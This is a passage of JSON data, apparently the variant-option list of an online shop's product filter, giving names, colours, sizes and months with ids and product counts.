image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714087,"value":"Celine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714088,"value":"chrissy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714089,"value":"coraline","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714090,"value":"diana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714091,"value":"eleanor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714092,"value":"evie","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714093,"value":"Hollis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714094,"value":"jocelyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714095,"value":"josephine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714096,"value":"marilyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714097,"value":"ocean","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714098,"value":"saylor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714099,"value":"she's a lady","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714100,"value":"violet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714101,"value":"2X \/ 3X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714102,"value":"arrow-blk","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714103,"value":"havana","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714104,"value":"imagine-blue","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714105,"value":"limited-edition-32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714106,"value":"limited-edition-34","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714107,"value":"limited-edition-39","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714108,"value":"mecca51","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714109,"value":"mecca53","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714110,"value":"OG-bronze","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714111,"value":"OG-Multi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714112,"value":"OG-teal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714113,"value":"Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714114,"value":"sparrow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714115,"value":"velvet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714116,"value":"yacht","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714121,"value":"S\/M","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714122,"value":"M\/L","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714123,"value":"1XL\/2XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714124,"value":"2XL\/3XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714125,"value":"2X\/3X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714131,"value":"0(24)","option_id":176702,"products":null,"products_count":33,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714132,"value":"1(25)","option_id":176702,"products":null,"products_count":40,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714133,"value":"3(26)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714134,"value":"5(27)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714135,"value":"7(28)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714136,"value":"9(29)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714137,"value":"11(30)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714138,"value":"13(31)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714139,"value":"15(32)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714140,"value":"14W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714141,"value":"16W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714142,"value":"18W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714143,"value":"20W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714144,"value":"22W","option_id":176702,"products":null,"products_count":49,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714145,"value":"24W","option_id":176702,"products":null,"products_count":41,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714146,"value":"0 (24)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714147,"value":"1 (25)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714148,"value":"3 (26)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714149,"value":"5 (27)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714150,"value":"7 (28)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714151,"value":"9 (29)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714152,"value":"11 (30)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714153,"value":"13 (31)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714154,"value":"15 (32)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714155,"value":"11(30","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714156,"value":"OS","option_id":176702,"products":null,"products_count":10,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714157,"value":"TC","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714158,"value":"TC2","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714159,"value":"OS Plus","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714164,"value":"Camel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714165,"value":"Forest","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714166,"value":"Taupe","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714167,"value":"Cream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714168,"value":"Micro","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714169,"value":"Mini","option_id":176702,"products":null,"products_count":37,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714170,"value":"Daykeeper","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714171,"value":"Weekender","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714172,"value":"Atlantis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714173,"value":"Mauve","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714174,"value":"Peacock","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714175,"value":"Snow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714176,"value":"Whitesnake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714177,"value":"Copperazzi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714178,"value":"Savage","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714179,"value":"MJ Dream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714180,"value":"Rancher's Daughter","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714181,"value":"Silver Serpent Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714182,"value":"Chocolate Cobra","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714183,"value":"Wild Cat","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714184,"value":"Garnet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714185,"value":"Sapphire","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714186,"value":"Blue Topaz","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714187,"value":"Johnny Cash (pink zipper)","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714188,"value":"White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714189,"value":"Grey","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714190,"value":"Red","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714191,"value":"Gold","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714192,"value":"amethyst","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714193,"value":"Cindy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714194,"value":"crystal moonlight heart necklace","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714195,"value":"emerald","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714196,"value":"April","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714197,"value":"August","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714198,"value":"December","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714199,"value":"February","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714200,"value":"January","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714201,"value":"July","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714202,"value":"June","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714203,"value":"March","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714204,"value":"May","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714205,"value":"November","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714206,"value":"October","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714207,"value":"September","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714208,"value":"Purple-rain","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714209,"value":"montana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714210,"value":"Moon 